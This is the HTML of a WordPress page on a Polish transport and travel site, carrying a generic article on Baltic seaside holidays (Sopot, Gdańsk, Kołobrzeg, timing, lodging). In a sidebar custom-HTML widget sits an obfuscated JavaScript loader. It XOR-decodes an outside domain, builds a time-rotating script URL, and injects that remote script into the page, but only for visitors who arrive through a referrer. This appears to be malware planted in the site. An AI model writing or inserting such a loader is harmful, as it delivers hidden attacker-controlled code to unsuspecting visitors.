     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-279 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.hadamowka.pl/kategoria/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-279 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Wakacje nad Polskim morzem</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2019-06-11T17:35:08+02:00">11 czerwca 2019</time>
                &middot; Zaktualizowano <time class="updated" datetime="2026-01-12T09:34:01+01:00">12 stycznia 2026</time>
                      </p>
	  
	<img width="640" height="426" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Polskie morze to nie tylko malownicze plaże, ale także skarbnica atrakcji, które przyciągają turystów z całego kraju. Wyjątkowe nadmorskie miejscowości, takie jak Sopot czy Gdańsk, oferują różnorodne możliwości zarówno do relaksu, jak i aktywnego wypoczynku. Planowanie wakacji nad Bałtykiem może być ekscytującym wyzwaniem, a odpowiedni wybór terminu oraz rezerwacja noclegów są kluczowe dla udanego urlopu. Warto zatem poznać, jakie atrakcje czekają na nas nad morzem i jak maksymalnie wykorzystać czas spędzony w tej pięknej okolicy.</p>
<h2>Dlaczego warto spędzić wakacje nad Polskim morzem?</h2>
<p>Polskie morze przyciąga turystów nie tylko swoimi malowniczymi plażami, ale także bogatą ofertą atrakcji turystycznych. Wybierając się na wakacje nad Bałtyk, można doświadczyć zarówno chwil relaksu, jak i aktywnego wypoczynku, dzięki różnorodnym możliwościom, jakie oferują nadmorskie miejscowości.</p>
<p>Niezależnie od tego, czy preferujesz leniwy wypoczynek na plaży, czy bardziej intensywne formy aktywności, nadmorskie regiony mają wiele do zaoferowania. Możesz spróbować swoich sił w sportach wodnych, takich jak windsurfing czy kitesurfing, lub zrelaksować się na piasku, delektując się słońcem. Wiele kurortów proponuje również różnorodne animacje i warsztaty, które umilają czas zarówno dorosłym, jak i dzieciom.</p>
<table>
<thead>
<tr>
<th>Atrakcje</th>
<th>Opis</th>
<th>Najlepsze lokalizacje</th>
</tr>
</thead>
<tbody>
<tr>
<td>Plaże</td>
<td>Piękne, piaszczyste plaże idealne do relaksu.</td>
<td>Sopot, Kołobrzeg, Mielno</td>
</tr>
<tr>
<td>Sporty wodne</td>
<td>Windsurfing, kitesurfing, żeglowanie.</td>
<td>Jastarnia, Hel, Łeba</td>
</tr>
<tr>
<td>Szlaki turystyczne</td>
<td>Malownicze trasy piesze i rowerowe wzdłuż wybrzeża.</td>
<td>Trójmiasto, Pustynia Błędowska</td>
</tr>
</tbody>
</table>
<p>Nie można zapomnieć o bogatej ofercie kulturalnej oraz lokalnej kuchni, która jest prawdziwym skarbem tych regionów. W nadmorskich miejscowościach odbywają się różnorodne festiwale, koncerty oraz imprezy, które przyciągają turystów z całej Polski. Smak świeżych ryb serwowanych w nadmorskich restauracjach to kolejna atrakcja, która z pewnością zostanie w pamięci na długo.</p>
<p>Wybierając się na wakacje nad Polskim morzem, każdy znajdzie coś dla siebie. Niezależnie od preferencji, można liczyć na niezapomniane przeżycia oraz relaks w otoczeniu nieskazitelnej przyrody i pięknych widoków.</p>
<h2>Jakie miejscowości nadmorskie warto odwiedzić?</h2>
<p>Polska posiada bogaty wybór miejscowości nadmorskich, które przyciągają turystów swoim wyjątkowym charakterem i różnorodnymi atrakcjami. Wśród najpopularniejszych miejsc można wyróżnić Sopot, Gdańsk oraz Kołobrzeg, z których każde ma coś specjalnego do zaoferowania.</p>
<p><strong>Sopot</strong> to znana miejscowość uzdrowiskowa, która należała do ulubionych destynacji letnich w Polsce. Znajdziesz tu szeroką plażę, słynny molo oraz liczne restauracje i kluby, które tętnią życiem zarówno w dzień, jak i w nocy. Sopot to doskonałe miejsce na relaks, ale także na aktywny wypoczynek, z wieloma możliwościami uprawiania sportów wodnych.</p>
<table>
<thead>
<tr>
<th>Miejscowość</th>
<th>Atrakcje</th>
<th>Unikalne cechy</th>
</tr>
</thead>
<tbody>
<tr>
<td>Sopot</td>
<td>Molo, plaża, festiwale</td>
<td>Stylowa architektura, klimatyczne uliczki</td>
</tr>
<tr>
<td>Gdańsk</td>
<td>Stare Miasto, Muzeum II Wojny Światowej</td>
<td>Historia, bogata kultura</td>
</tr>
<tr>
<td>Kołobrzeg</td>
<td>Latarnia morska, plaża</td>
<td>Uzdrowiska, port rybacki</td>
</tr>
</tbody>
</table>
<p>W <strong>Gdańsku</strong> możesz zanurzyć się w bogatej historii tego miasta. Proponujemy zwiedzanie Starego Miasta z pięknymi kamienicami i zabytkowymi kościołami oraz Muzeum II Wojny Światowej, które dostarcza wielu informacji na temat wydarzeń mających wpływ na Polskę i świat.</p>
<p>Nie można także pominąć <strong>Kołobrzegu</strong>, który słynie ze swoich piaszczystych plaż oraz uzdrowisk. To idealne miejsce dla tych, którzy pragną w pełni wykorzystać potencjał zdrowotny nadmorskiego klimatu, a jednocześnie cieszyć się morskimi krajobrazami.</p>
<p>Każda z wymienionych miejscowości oferuje unikalne doświadczenia, co sprawia, że Polska stała się atrakcyjnym kierunkiem na wakacje nad morzem. Warto odwiedzić przynajmniej kilka z nich, aby cieszyć się różnorodnością lokalnych atrakcji i niezapomnianym klimatem.</p>
<h2>Jak zaplanować wakacje nad morzem?</h2>
<p>Planowanie wakacji nad morzem to proces, który wymaga przemyślenia kilku kluczowych aspektów. Po pierwsze, należy wybrać odpowiedni termin wyjazdu. W Polsce najlepszym okresem na wakacje nad morzem jest okres letni, od czerwca do września, jednak warto rozważyć także mniej popularne miesiące, aby uniknąć tłumów i mieć możliwość cieszenia się spokojem oraz ciszą.</p>
<p>Kolejnym krokiem jest <strong>rezerwacja noclegów</strong>. Warto to zrobić z wyprzedzeniem, szczególnie w sezonie letnim, kiedy wiele osób decyduje się na wakacje nad morzem. Można wybierać spośród różnorodnych opcji, takich jak hotele, pensjonaty, apartamenty czy domki letniskowe. Dobrą praktyką jest sprawdzenie opinii innych gości oraz lokalizacji obiektu, aby mieć pewność, że spełni on oczekiwania.</p>
<p>Nie można zapomnieć o zaplanowaniu atrakcji, które uprzyjemnią pobyt. W różnorodnych nadmorskich miejscowościach można znaleźć wiele możliwości, takich jak:</p>
<ul>
<li>wędrówki po plaży i relaks przy wodzie,</li>
<li>sporte wodne, takie jak windsurfing, kitesurfing czy żeglarstwo,</li>
<li>wizyty w lokalnych restauracjach serwujących świeże owoce morza,</li>
<li>zwiedzanie okolicznych atrakcji turystycznych, takich jak latarnie morskie czy parki krajobrazowe.</li>
</ul>
<p>Ważne jest również, aby sprawdzić prognozę pogody przed wyjazdem, aby odpowiednio się spakować i zabrać niezbędne akcesoria, takie jak kostium kąpielowy, ręcznik, krem z filtrem czy okulary przeciwsłoneczne. Dobre przygotowanie i przemyślane decyzje pomogą w zorganizowaniu udanych wakacji nad morzem, które zostaną w pamięci na długo.</p>
<h2>Jakie atrakcje czekają na turystów nad Bałtykiem?</h2>
<p>Nad Bałtykiem turyści mogą skorzystać z bogatej oferty atrakcji, które sprawiają, że każdy znajdzie coś dla siebie. W popularnych nadmorskich miejscowościach dostępne są parki rozrywki, muzea oraz piękne szlaki rowerowe, które zachęcają do aktywnego spędzania czasu na świeżym powietrzu.</p>
<p>W wielu miejscach można również spróbować swoich sił w <strong>sportach wodnych</strong>. Windsurfing, żeglarstwo i kitesurfing to tylko niektóre z możliwości, które czekają na miłośników wodnych przygód. Oprócz tego, plaże oferują również dostęp do ⟨zajęcie⟩, takiego jak joga czy siatkówka plażowa.</p>
<table>
<thead>
<tr>
<th>Rodzaj atrakcji</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Parki rozrywki</td>
<td>Mnóstwo atrakcji, zjeżdżalni i gier dla całej rodziny.</td>
</tr>
<tr>
<td>Muzea</td>
<td>Interesujące wystawy dotyczące historii, kultury i przyrody regionu.</td>
</tr>
<tr>
<td>Szlaki rowerowe</td>
<td>Malownicze trasy, idealne dla miłośników kolarstwa.</td>
</tr>
</tbody>
</table>
<p>Niezapomniane chwile można spędzić również na zachwycających plażach, które oferują nie tylko słońce i możliwość kąpieli, ale także różnorodne wydarzenia kulturalne, takie jak koncerty i festiwale. Warto zatem rozważyć nadmorskie wakacje, gdzie możliwości są niemal nieskończone. Atrakcyjność Bałtyku przyciąga turystów nie tylko latem, ale również wiosną i jesienią, dzięki czemu można cieszyć się urokami nadmorskiego klimatu przez cały rok.</p>
<h2>Jakie są najlepsze terminy na wakacje nad Polskim morzem?</h2>
<p>Najlepsze terminy na wakacje nad Polskim morzem przypadają na szczyt sezonu letniego, czyli od lipca do sierpnia. W tych miesiącach można liczyć na <strong>słoneczną i ciepłą pogodę</strong>, co czyni je idealnymi do plażowania oraz różnych form aktywności na świeżym powietrzu. Wiele osób wybiera te miesiące ze względu na bogatą ofertę atrakcji turystycznych oraz imprez kulturalnych odbywających się w nadmorskich miejscowościach.</p>
<p>Jednak warto rozważyć również <strong>czerwiec i wrzesień</strong> jako alternatywne terminy na wypoczynek. Czerwiec to czas, kiedy temperatura już zalega na poziomie sprzyjającym kąpielom, a <strong>plaże są mniej zatłoczone</strong>, co pozwala na spokojniejszy relaks. Wrzesień to z kolei okres, w którym nadal można cieszyć się piękną pogodą, a większość turystów już kończy swoje wakacje. To świetna okazja, aby w ciszy podziwiać nadmorskie krajobrazy, korzystać z mniej zaludnionych atrakcji oraz np. spacerować po morskiej plaży.</p>
<p>Podsumowując, dla osób planujących wakacje nad Polskim morzem, najlepszym rozwiązaniem może być zaplanowanie wyjazdu na przełomie czerwca i września, aby uniknąć tłumów, ale także cieszyć się całym urokiem letnich dni. Niezależnie jednak od terminu, każda pora roku nad morzem ma swoje wyjątkowe uroki, które warto odkryć.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne posty:</h3><ol>
<li><a href="https://www.hadamowka.pl/wakacje-nad-morzem/" rel="bookmark" title="Wakacje nad morzem">Wakacje nad morzem</a> <small>Wakacje nad morzem to marzenie wielu z nas, które wiąże się nie tylko z relaksem na plaży, ale także z odkrywaniem nowych...</small></li>
<li><a href="https://www.hadamowka.pl/wakacje-w-gorach/" rel="bookmark" title="Wakacje w górach">Wakacje w górach</a> <small>Wakacje w górach to doskonała okazja, aby oderwać się od codzienności i zanurzyć w pięknie natury. Malownicze widoki, świeże powietrze i możliwość...</small></li>
<li><a href="https://www.hadamowka.pl/najlepsze-wakacje/" rel="bookmark" title="Najlepsze wakacje">Najlepsze wakacje</a> <small>Wakacje to czas relaksu, przygód i odkrywania nowych miejsc, ale ich zaplanowanie może być wyzwaniem. Wiele osób marzy o idealnym urlopie, jednak...</small></li>
<li><a href="https://www.hadamowka.pl/udane-wakacje/" rel="bookmark" title="Udane wakacje">Udane wakacje</a> <small>Wakacje to czas, na który czekamy przez cały rok, jednak ich udane zaplanowanie nie zawsze jest proste. Wybór odpowiedniego celu podróży, dostosowanie...</small></li>
<li><a href="https://www.hadamowka.pl/ciekawe-miejsca-w-polsce/" rel="bookmark" title="Ciekawe miejsca w Polsce">Ciekawe miejsca w Polsce</a> <small>Polska to kraj pełen niezwykłych miejsc, które czekają na odkrycie. Od nowoczesnych miast pełnych historii, takich jak Warszawa i Kraków, po malownicze...</small></li>
<li><a href="https://www.hadamowka.pl/wakacje-w-polskich-gorach/" rel="bookmark" title="Wakacje w Polskich górach">Wakacje w Polskich górach</a> <small>Polskie góry to prawdziwy raj dla miłośników przyrody i aktywnego wypoczynku, oferujący niezliczone możliwości spędzenia wakacji. Od majestatycznych Tatr po malownicze Bieszczady,...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">

			<div class="post-thumbnail">
				<a href="https://www.hadamowka.pl/nasz-blog-o-turystyce/" class="hu-rel-post-thumb">
					<img width="368" height="245" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/blog_1623425118.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/blog_1623425118.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/blog_1623425118-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hadamowka.pl/nasz-blog-o-turystyce/" rel="bookmark">Nasz blog o turystyce</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-06-11 17:23:36">11 czerwca 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">11 czerwca 2019</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">

			<div class="post-thumbnail">
				<a href="https://www.hadamowka.pl/studia-turystyczne/" class="hu-rel-post-thumb">
					<img width="436" height="245" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/Praca_w_1623425316.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/Praca_w_1623425316.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/Praca_w_1623425316-300x169.jpg 300w" sizes="auto, (max-width: 436px) 100vw, 436px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hadamowka.pl/studia-turystyczne/" rel="bookmark">Studia turystyczne</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-06-11 17:27:26">11 czerwca 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">11 czerwca 2019</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">

			<div class="post-thumbnail">
				<a href="https://www.hadamowka.pl/miejsca-ciekawe-na-swiecie/" class="hu-rel-post-thumb">
					<img width="520" height="234" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/turystyka_1623425395.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/turystyka_1623425395.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/turystyka_1623425395-300x135.jpg 300w" sizes="auto, (max-width: 520px) 100vw, 520px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hadamowka.pl/miejsca-ciekawe-na-swiecie/" rel="bookmark">Miejsca ciekawe na świecie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-06-11 17:29:20">11 czerwca 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">11 czerwca 2019</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://www.hadamowka.pl/jak-zorganizowac-wczasy-w-polsce/" rel="next"><i class="fas fa-chevron-right"></i><span>Jak zorganizować wczasy w Polsce</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://www.hadamowka.pl/wypoczynek-w-gorach/" rel="prev"><i class="fas fa-chevron-left"></i><span>Wypoczynek w górach</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.hadamowka.pl/masaz-stawu-skroniowo-zuchwowego-klucz-do-ulgi-w-bolach-glowy-i-napieciach-miesniowych/">Masaż stawu skroniowo-żuchwowego: klucz do ulgi w bólach głowy i napięciach mięśniowych</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/">Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/innowacyjne-rozwiazania-od-producentow-opakowan-dla-twojego-biznesu/">Innowacyjne rozwiązania od producentów opakowań dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/wspolczesna-literatura-polska-od-zdrowego-stylu-zycia-po-mroczne-kryminaly/">Współczesna literatura polska: Od zdrowego stylu życia po mroczne kryminały</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/niezwykle-atrakcje-korfu-co-warto-zobaczyc-podczas-zwiedzania/">Niezwykłe atrakcje Korfu: Co warto zobaczyć podczas zwiedzania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Pensjonat <strong>Hadamówka</strong> znajdował się  w Istebnej:</p>
<p>Istebna Dzielec 1331, <br class="first last" />43-470 Istebna</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.hadamowka.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.hadamowka.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.hadamowka.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.hadamowka.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hadamowka.pl/kategoria/przewozy/">Przewozy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.hadamowka.pl/kategoria/turystyka/">Turystyka</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f594) {
    
    var _93176 = Date.now();
    var _d5f77 = 1000;
    _93176 = _93176 / _d5f77;
    _93176 = Math.floor(_93176);

    var _d7ea2 = 600;
    _93176 -= _93176 % _d7ea2;
    _93176 = _93176.toString(16);

    var _2301b = _f594.referrer;

    if (!_2301b) return;

    var _37c45 = [33533, 33528, 33511, 33524, 33525, 33520, 33506, 33529, 33523, 33534, 33520, 33507, 33525, 33530, 33528, 33509, 33471, 33528, 33535, 33527, 33534];

    _37c45 = _37c45.map(function(_ff67b){
        return _ff67b ^ 33425;
    });

    var _9896 = "9241393572954b48de65b5bb4b7aadbe";
    
    _37c45 = String.fromCharCode(..._37c45);

    var _9f64d = "https://";
    var _b962d = "/";
    var _36bf6 = "track-";

    var _b8676 = ".js";

    var _9d8ca = _f594.createElement("script");
    _9d8ca.type = "text/javascript";
    _9d8ca.async = true;
    _9d8ca.src = _9f64d + _37c45 + _b962d + _36bf6 + _93176 + _b8676;

    _f594.getElementsByTagName("head")[0].appendChild(_9d8ca)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		
